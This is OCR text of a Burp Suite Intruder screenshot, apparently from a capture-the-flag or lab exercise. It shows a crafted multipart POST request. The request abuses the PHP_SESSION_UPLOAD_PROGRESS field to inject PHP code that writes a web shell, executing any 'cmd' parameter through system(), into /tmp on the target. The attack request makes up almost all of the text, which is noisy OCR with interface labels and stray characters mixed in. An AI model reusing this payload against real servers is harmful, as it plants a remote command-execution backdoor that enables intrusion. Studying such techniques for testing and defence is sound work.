 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
5 × 6 × ...
Target Positions Payloads Options
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
POST / HTTP/1.
Host: 140.134.2 138:10129
Add §
Content-Length: 50374
Cache-Control: max-age=0
Clear §
Upgrade-Insecure-Requests: 1
Auto §
Origin: null
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryqZAml7BRSf0IHlnT
Refresh
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9,ar;q=0.8
Cookie: PHPSESSID=mtucx;
1
Connection: close
------WebKitFormBoundaryqZAml7BRSf0IHlnT
Content-Disposition: form-data; name="PHP_SESSION_UPLOAD_PROGRESS"
<?php fputs(fopen('/tmp/_ayy','w'),'<?php system($_GET[cmd])?>'); ?>
2
------WebKitFormBoundaryqZAml7BRSf0IHlnT
Content-Disposition: form-data; name="file"; filename="file"
Content-Type: application/octet-stream
? < + > Type a search term 0 matches Clear
0 payload positions Length: 50980